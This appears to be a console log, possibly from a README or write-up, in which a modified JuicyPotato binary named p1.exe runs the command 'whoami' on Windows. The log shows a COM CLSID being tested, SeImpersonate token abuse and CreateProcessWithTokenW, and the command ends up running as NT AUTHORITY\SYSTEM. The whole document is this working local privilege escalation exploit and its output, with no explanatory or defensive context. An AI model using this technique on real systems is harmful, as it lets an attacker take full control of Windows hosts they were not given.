 PS C:\windows\tasks> ./p1.exe -p "whoami"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4655
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\windows\tasks\p1.exe -s 9949
[+] CommandThread launched!
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:9949...
[+] Command server connected!
=================================
nt authority\system